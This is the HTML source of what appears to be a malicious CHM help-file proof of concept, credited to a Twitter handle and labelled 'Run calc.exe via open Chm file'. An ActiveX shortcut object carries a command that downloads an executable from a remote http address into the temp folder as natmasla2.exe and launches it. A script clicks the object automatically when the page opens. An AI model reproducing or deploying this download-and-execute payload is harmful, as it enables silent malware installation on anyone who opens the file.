 <HTML>
<TITLE>Run calc.exe</TITLE>
<HEAD>
</HEAD>
<BODY>
<OBJECT id=x classid="clsid: " width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",
.DownloadFile('http:// putty.exe','%TEMP%\natmasla2.exe');
(New-Object -com Shell.Application)
.ShellExecute('%TEMP%\natmasla2.exe')">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
<A name=contents>
<H2 align=center>Run calc.exe via open Chm file!!!</H2>
<P></A>
<H3 ALIGN=CENTER>@ithurricanept</H3><P>
</BODY>
</HTML>
安全牛